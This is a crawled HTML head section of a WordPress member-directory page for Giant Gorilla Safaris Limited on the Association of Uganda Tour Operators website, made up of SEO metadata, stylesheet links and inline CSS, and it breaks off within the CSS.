

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/
body_size: 59599
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://ugandatouroperators.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ugandatouroperators.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Giant Gorilla Safaris Limited - Association of Uganda Tour Operators - AUTO</title>
	<link rel="canonical" href="https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Giant Gorilla Safaris Limited - Association of Uganda Tour Operators - AUTO" />
	<meta property="og:url" content="https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/" />
	<meta property="og:site_name" content="Association of Uganda Tour Operators - AUTO" />
	<meta property="article:publisher" content="https://web.facebook.com/autouganda/" />
	<meta property="article:modified_time" content="2023-03-21T16:25:25+00:00" />
	<meta property="og:image" content="https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png" />
	<meta property="og:image:width" content="397" />
	<meta property="og:image:height" content="176" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ug_tour" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/","url":"https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/","name":"Giant Gorilla Safaris Limited - Association of Uganda Tour Operators - AUTO","isPartOf":{"@id":"https://ugandatouroperators.org/#website"},"primaryImageOfPage":{"@id":"https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/#primaryimage"},"image":{"@id":"https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/#primaryimage"},"thumbnailUrl":"https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png","datePublished":"2023-02-22T11:46:01+00:00","dateModified":"2023-03-21T16:25:25+00:00","breadcrumb":{"@id":"https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/#primaryimage","url":"https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png","contentUrl":"https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png","width":397,"height":176},{"@type":"BreadcrumbList","@id":"https://ugandatouroperators.org/auto_members/giant-gorilla-safaris-limited/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ugandatouroperators.org/"},{"@type":"ListItem","position":2,"name":"Giant Gorilla Safaris Limited"}]},{"@type":"WebSite","@id":"https://ugandatouroperators.org/#website","url":"https://ugandatouroperators.org/","name":"Association of Uganda Tour Operators - AUTO","description":"Uganda&#039;s Leading and Trusted Tourism Association","publisher":{"@id":"https://ugandatouroperators.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ugandatouroperators.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ugandatouroperators.org/#organization","name":"Association of Uganda Tour Operators - AUTO","url":"https://ugandatouroperators.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ugandatouroperators.org/#/schema/logo/image/","url":"https://ugandatouroperators.org/wp-content/uploads/2022/12/cropped-autologo.png","contentUrl":"https://ugandatouroperators.org/wp-content/uploads/2022/12/cropped-autologo.png","width":512,"height":512,"caption":"Association of Uganda Tour Operators - AUTO"},"image":{"@id":"https://ugandatouroperators.org/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/autouganda/","https://x.com/ug_tour","https://instagram.com/auto_ug/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Association of Uganda Tour Operators - AUTO &raquo; Feed" href="https://ugandatouroperators.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Association of Uganda Tour Operators - AUTO &raquo; Comments Feed" href="https://ugandatouroperators.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ugandatouroperators.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugandatouroperators.org%2Fauto_members%2Fgiant-gorilla-safaris-limited%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ugandatouroperators.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugandatouroperators.org%2Fauto_members%2Fgiant-gorilla-safaris-limited%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='auto-app-form-styles-css' href='https://ugandatouroperators.org/wp-content/plugins/auto-member-applications/assets/auto-app-form-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://ugandatouroperators.org/wp-content/themes/blankslate/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ugandatouroperators.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://ugandatouroperators.org/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='brizy-asset-google-10-css'  class="brz-link brz-link-google" type="text/css" href='https://fonts.bunny.net/css?family=Noto+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CText+Me+One%3Aregular%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COverpass%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAleo%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CUbuntu%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%7CInconsolata%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=arabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Ckhmer%2Ckorean%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese&#038;display=swap&#038;ver=350-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-critical-15-css'  class="brz-link brz-link-preview-critical" href='https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/css/preview-priority.pro.min.css?ver=223-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-group-2_3-20-css'  class="brz-link brz-link-preview-lib" media="print" onload="this.media='all'" data-brz-group="group-2_3" href='https://ugandatouroperators.org/wp-content/plugins/brizy/public/editor-build/prod/editor/css/group-2_3.min.css?ver=350-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-group-1_2-21-css'  class="brz-link brz-link-preview-lib-pro" media="print" onload="this.media='all'" data-brz-group="group-1_2" href='https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/css/group-1_2-pro.min.css?ver=223-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-main-30-css'  class="brz-link brz-link-preview-pro" media="print" onload="this.media='all'" href='https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/css/preview.pro.min.css?ver=223-wp' media='all' />
<style id='inline-handle-bc6dc48b743dc5d013b1abaebd2faed2-inline-css'>


.brz .brz-cp-color1, .brz .brz-bcp-color1{color: rgb(var(--brz-global-color1));} .brz .brz-bgp-color1{background-color: rgb(var(--brz-global-color1));}.brz .brz-cp-color2, .brz .brz-bcp-color2{color: rgb(var(--brz-global-color2));} .brz .brz-bgp-color2{background-color: rgb(var(--brz-global-color2));}.brz .brz-cp-color3, .brz .brz-bcp-color3{color: rgb(var(--brz-global-color3));} .brz .brz-bgp-color3{background-color: rgb(var(--brz-global-color3));}.brz .brz-cp-color4, .brz .brz-bcp-color4{color: rgb(var(--brz-global-color4));} .brz .brz-bgp-color4{background-color: rgb(var(--brz-global-color4));}.brz .brz-cp-color5, .brz .brz-bcp-color5{color: rgb(var(--brz-global-color5));} .brz .brz-bgp-color5{background-color: rgb(var(--brz-global-color5));}.brz .brz-cp-color6, .brz .brz-bcp-color6{color: rgb(var(--brz-global-color6));} .brz .brz-bgp-color6{background-color: rgb(var(--brz-global-color6));}.brz .brz-cp-color7, .brz .brz-bcp-color7{color: rgb(var(--brz-global-color7));} .brz .brz-bgp-color7{background-color: rgb(var(--brz-global-color7));}.brz .brz-cp-color8, .brz .brz-bcp-color8{color: rgb(var(--brz-global-color8));} .brz .brz-bgp-color8{background-color: rgb(var(--brz-global-color8));}:root{--brz-global-color1:27, 27, 27;--brz-global-color2:27, 27, 27;--brz-global-color3:255, 113, 2;--brz-global-color4:184, 230, 225;--brz-global-color5:245, 212, 209;--brz-global-color6:247, 247, 247;--brz-global-color7:133, 133, 133;--brz-global-color8:255, 255, 255;}:root{--brz-paragraphfontfamily:'Noto Sans', sans-serif;--brz-paragraphfontsize:15px;--brz-paragraphfontsizesuffix:px;--brz-paragraphfontweight:400;--brz-paragraphletterspacing:0px;--brz-paragraphlineheight:1.7;--brz-paragraphfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphtabletfontsize:15px;--brz-paragraphtabletfontweight:400;--brz-paragraphtabletletterspacing:0px;--brz-paragraphtabletlineheight:1.6;--brz-paragraphtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphmobilefontsize:15px;--brz-paragraphmobilefontweight:400;--brz-paragraphmobileletterspacing:0px;--brz-paragraphmobilelineheight:1.6;--brz-paragraphmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphstoryfontsize:3.45%;--brz-paragraphbold:400;--brz-paragraphitalic:inherit;--brz-paragraphtextdecoration:inherit;--brz-paragraphtexttransform:inherit;--brz-paragraphtabletbold:400;--brz-paragraphtabletitalic:inherit;--brz-paragraphtablettextdecoration:inherit;--brz-paragraphtablettexttransform:inherit;--brz-paragraphmobilebold:400;--brz-paragraphmobileitalic:inherit;--brz-paragraphmobiletextdecoration:inherit;--brz-paragraphmobiletexttransform:inherit;--brz-subtitlefontfamily:'Noto Sans', sans-serif;--brz-subtitlefontsize:20px;--brz-subtitlefontsizesuffix:px;--brz-subtitlefontweight:400;--brz-subtitleletterspacing:0px;--brz-subtitlelineheight:1.8;--brz-subtitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitletabletfontsize:18px;--brz-subtitletabletfontweight:400;--brz-subtitletabletletterspacing:0px;--brz-subtitletabletlineheight:1.7;--brz-subtitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlemobilefontsize:17px;--brz-subtitlemobilefontweight:400;--brz-subtitlemobileletterspacing:0px;--brz-subtitlemobilelineheight:1.6;--brz-subtitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlestoryfontsize:4.6000000000000005%;--brz-subtitlebold:400;--brz-subtitleitalic:inherit;--brz-subtitletextdecoration:inherit;--brz-subtitletexttransform:inherit;--brz-subtitletabletbold:400;--brz-subtitletabletitalic:inherit;--brz-subtitletablettextdecoration:inherit;--brz-subtitletablettexttransform:inherit;--brz-subtitlemobilebold:400;--brz-subtitlemobileitalic:inherit;--brz-subtitlemobiletextdecoration:inherit;--brz-subtitlemobiletexttransform:inherit;--brz-abovetitlefontfamily:'Noto Sans', sans-serif;--brz-abovetitlefontsize:16px;--brz-abovetitlefontsizesuffix:px;--brz-abovetitlefontweight:400;--brz-abovetitleletterspacing:1px;--brz-abovetitlelineheight:1.5;--brz-abovetitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitletabletfontsize:15px;--brz-abovetitletabletfontweight:400;--brz-abovetitletabletletterspacing:1px;--brz-abovetitletabletlineheight:1.5;--brz-abovetitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlemobilefontsize:15px;--brz-abovetitlemobilefontweight:400;--brz-abovetitlemobileletterspacing:1px;--brz-abovetitlemobilelineheight:1.5;--brz-abovetitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlestoryfontsize:3.68%;--brz-abovetitlebold:400;--brz-abovetitleitalic:inherit;--brz-abovetitletextdecoration:inherit;--brz-abovetitletexttransform:inherit;--brz-abovetitletabletbold:400;--brz-abovetitletabletitalic:inherit;--brz-abovetitletablettextdecoration:inherit;--brz-abovetitletablettexttransform:inherit;--brz-abovetitlemobilebold:400;--brz-abovetitlemobileitalic:inherit;--brz-abovetitlemobiletextdecoration:inherit;--brz-abovetitlemobiletexttransform:inherit;--brz-heading1fontfamily:'Text Me One', sans-serif;--brz-heading1fontsize:80px;--brz-heading1fontsizesuffix:px;--brz-heading1fontweight:400;--brz-heading1letterspacing:-2px;--brz-heading1lineheight:1.3;--brz-heading1fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1tabletfontsize:52px;--brz-heading1tabletfontweight:400;--brz-heading1tabletletterspacing:0px;--brz-heading1tabletlineheight:1.5;--brz-heading1tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1mobilefontsize:46px;--brz-heading1mobilefontweight:400;--brz-heading1mobileletterspacing:0px;--brz-heading1mobilelineheight:1.3;--brz-heading1mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 